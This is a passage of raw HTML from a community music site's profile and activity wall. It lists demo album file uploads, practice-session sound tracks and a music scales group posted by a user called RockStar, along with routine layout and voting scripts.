    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Present-JAN-16-2026">__JATZEK - The X Albums Demo - The Present - JAN 16 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>53.66 Mb<span class="sys-bullet"></span><span class="bx_files_when">10 days ago</span>
        </div>
    </div>
</div><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_116">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Past-OverFlow-JAN-16-2026">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Past-OverFlow-JAN-16-2026">__JATZEK - The X Albums Demo - The Past OverFlow - JAN 16 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>81.59 Mb<span class="sys-bullet"></span><span class="bx_files_when">10 days ago</span>
        </div>
    </div>
</div><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_115">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Past-JAN-16-2026">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Past-JAN-16-2026">__JATZEK - The X Albums Demo - The Past - JAN 16 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>72.11 Mb<span class="sys-bullet"></span><span class="bx_files_when">10 days ago</span>
        </div>
    </div>
</div><div class="clear_both"></div><div class="clear_both"></div></div><script>
        	function center_id1769436649920666196(sParent) {
        		var oParent = $(sParent);
        		var iAll = $(sParent + "  > div:not(.clear_both)").size();
                var iWidthUnit = $(sParent + "  > div:not(.clear_both):first").outerWidth(true);
                var iWidthContainer = oParent.width();
                var iPerRow = parseInt(iWidthContainer/iWidthUnit);
                var iLeft = (iWidthContainer - (iAll > iPerRow ? iPerRow * iWidthUnit : iAll * iWidthUnit)) / 2;
                oParent.css("padding-left", iLeft);
    		}

            $(document).ready(function() {
            	var sParent = "#id1769436649920666196";
                var oParent = $(sParent);
                var eImgFirst = oParent.find("img").filter(":not([src*=spacer])").first();
                if(eImgFirst.length > 0 && !eImgFirst.prop("complete"))
                	eImgFirst.load(function() {
    	    		    center_id1769436649920666196(sParent);
    				});
    		    else
    				center_id1769436649920666196(sParent);
            });
        </script></div></div>
    </div></div></div><div class="page_column page_column_full page_column_full_width_940" id="page_column_4"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_397"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Outline</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div id="bx-wall-outline" class="wall-outline bx-def-bc-margin">
	<div class="wall-outline-cnt">
		<div class="wall-outline-items">
			<div class="wall-oi-item bx_files-wall-oi-item wall-oi-sizer" id="wall-event-4804">
	<div class="wall-oi-item-ind bx_files-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_files-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_files-wall-oii-image-wrp bx-def-padding-sec-topbottom">
	            <div class="wall-oii-image bx_files-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Complete-1-4-JAN-25-2026-2026-01-25"><img class="wall-oii-image bx_files-wall-oii-image bx-def-round-corners" src="https://www.roaring.biz/templates/base/images/spacer.gif" title="__JATZEK - The X Albums Demo - Complete (1-4) - JAN 25 2026" style="background-image:url(https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png);" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_files-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_files-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Complete-1-4-JAN-25-2026-2026-01-25">__JATZEK - The X Albums Demo - Complete (1-4) - JAN 25 2026</a>
				</div>
				<div class="wall-oii-description bx_files-wall-oii-description bx-def-font-small bx-def-font-grayed">THIS IS A FREE DOWNLOAD OF THE DEMO! PLEASE SPREAD IT AROUND EVERYWHERE FOR EXPOSURE! THIS IS A DEMO CD. SPREAD THE NEWS AROUND!!!
---------------------------------------------------------------------&#8230;</div>
	
				<div class="wall-oii-author bx_files-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_files-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_files-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_files-wall-oii-posted bx-def-font-small bx-def-font-grayed">6 hours ago</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Complete-1-4-JAN-25-2026-2026-01-25#cmta-bx_files-" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_wall_voting_like_4804" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxWallVotingLike4804.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxWallVotingLike4804 = new BxDolVoting({sSystem: 'bx_wall', iObjId: '4804', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_wall_voting_like_4804'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4797">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-The-Future-5-00-Modern-People-JAN-24-2026"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-The X Albums-The-Future-5.00 - Modern People  - JAN 24 2026" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-The-Future-5-00-Modern-People-JAN-24-2026">__JATZEK-The X Albums-The-Future-5.00 - Modern People  - JAN 24 2026</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Modern People - Practice Session (C) JAN 15 2026 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">Yesterday</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-The-Future-5-00-Modern-People-JAN-24-2026#cmta-bx_sounds-579" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_wall_voting_like_4797" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxWallVotingLike4797.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>0</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxWallVotingLike4797 = new BxDolVoting({sSystem: 'bx_wall', iObjId: '4797', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_wall_voting_like_4797'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_files-wall-oi-item wall-oi-sizer" id="wall-event-4795">
	<div class="wall-oi-item-ind bx_files-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_files-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_files-wall-oii-image-wrp bx-def-padding-sec-topbottom">
	            <div class="wall-oii-image bx_files-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Videos-JAN-23-2026"><img class="wall-oii-image bx_files-wall-oii-image bx-def-round-corners" src="https://www.roaring.biz/templates/base/images/spacer.gif" title="__JATZEK - The X Albums Demo - Videos - JAN 23 2026" style="background-image:url(https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png);" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_files-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_files-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Videos-JAN-23-2026">__JATZEK - The X Albums Demo - Videos - JAN 23 2026</a>
				</div>
				<div class="wall-oii-description bx_files-wall-oii-description bx-def-font-small bx-def-font-grayed">THIS IS A FREE DOWNLOAD OF THE DEMO! PLEASE SPREAD IT AROUND EVERYWHERE FOR EXPOSURE! THIS IS A DEMO CD. SPREAD THE NEWS AROUND!!!
---------------------------------------------------------------------&#8230;</div>
	
				<div class="wall-oii-author bx_files-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_files-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_files-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_files-wall-oii-posted bx-def-font-small bx-def-font-grayed">3 days ago</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Videos-JAN-23-2026#cmta-bx_files-" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_files_voting_like_125" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxFilesVotingLike125.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxFilesVotingLike125 = new BxDolVoting({sSystem: 'bx_files', iObjId: '125', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_files_voting_like_125'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4780">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-Demo-The-Future-5-00-On-And-On-JAN-15-2026"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-The X Albums Demo - The-Future-5.00 - On And On - JAN 15 2026" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-Demo-The-Future-5-00-On-And-On-JAN-15-2026">__JATZEK-The X Albums Demo - The-Future-5.00 - On And On - JAN 15 2026</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">On and On - Practice Session (C) JAN 15 2026 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">10 days ago</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-Demo-The-Future-5-00-On-And-On-JAN-15-2026#cmta-bx_sounds-572" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_wall_voting_like_4780" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxWallVotingLike4780.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxWallVotingLike4780 = new BxDolVoting({sSystem: 'bx_wall', iObjId: '4780', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_wall_voting_like_4780'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_groups-wall-oi-item wall-oi-sizer" id="wall-event-4776">
	<div class="wall-oi-item-ind bx_groups-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_groups-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_groups-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_groups-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/groups/view/THE-JATZEK-TripleSharp-MUSIC-SCALES-GROUP"><img class="wall-oii-image bx_groups-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/m/photos/get_image/browse/f8fb504679951823f6939e4a5090d4b0.jpg" src-2x="https://www.roaring.biz/m/photos/get_image/browse2x/f8fb504679951823f6939e4a5090d4b0.jpg" title="THE JATZEK TripleSharp MUSIC SCALES GROUP" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_groups-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_groups-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/groups/view/THE-JATZEK-TripleSharp-MUSIC-SCALES-GROUP">THE JATZEK TripleSharp MUSIC SCALES GROUP</a>
				</div>
				<div class="wall-oii-description bx_groups-wall-oii-description bx-def-font-small bx-def-font-grayed">Work On Thre TripleSharp Music Scales In Here<div class="wall-oii-description-extra-special">0 fans</div>
<div class="wall-oii-description-extra">Vernon, Canada</div>
</div>
	
				<div class="wall-oii-author bx_groups-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_groups-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_groups-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_groups-wall-oii-posted bx-def-font-small bx-def-font-grayed">14 days ago</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/groups/view/THE-JATZEK-TripleSharp-MUSIC-SCALES-GROUP#cmta-bx_groups-26" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_groups_voting_like_26" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxGroupsVotingLike26.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxGroupsVotingLike26 = new BxDolVoting({sSystem: 'bx_groups', iObjId: '26', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_groups_voting_like_26'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4753">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-6-02-Rapture-JAN-2-2026-2"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-6.02 - Rapture - JAN 2 2026(2)" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-6-02-Rapture-JAN-2-2026-2">__JATZEK-X-6.02 - Rapture - JAN 2 2026(2)</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Rapture - Practice Session (C) JAN 2 2026 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">02.01.2026</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-6-02-Rapture-JAN-2-2026-2#cmta-bx_sounds-569" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_569" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike569.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike569 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '569', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_569'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4750">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-3-07-Defiance-DEC-7-2025"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-3.07 - Defiance - DEC 7 2025" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-3-07-Defiance-DEC-7-2025">__JATZEK-X-3.07 - Defiance - DEC 7 2025</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Defiance - Practice Session (C) DEC 7 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">31.12.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-3-07-Defiance-DEC-7-2025#cmta-bx_sounds-568" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_568" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike568.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike568 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '568', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_568'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4749">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
